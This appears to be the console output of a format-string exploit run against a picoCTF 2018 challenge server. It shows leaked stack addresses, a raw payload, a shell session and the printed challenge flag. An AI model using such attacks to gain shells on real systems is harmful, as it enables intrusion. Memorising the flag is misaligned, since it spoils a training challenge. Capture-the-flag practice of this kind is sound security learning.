 [+] Opening connection to 2018shell2.picoctf.com on port 22462: Done
stack address is 0xffc6b70c
return address is at 0xffc6b79c
[*] Switching to interactive mode
ffc6b4fc
7f
0
0AA\x1c\xa0\x0\x1d\xa0\x0\x1e\xa0\x0\x1f\xa0\x0
$ whoami
echo-back_4
$ ls
echoback
echoback.c
flag.txt
xinet_startup.sh
$ cat flag.txt
picoCTF{foRm4t_stRinGs_aRe_3xtra_DanGer0us_a9521c84}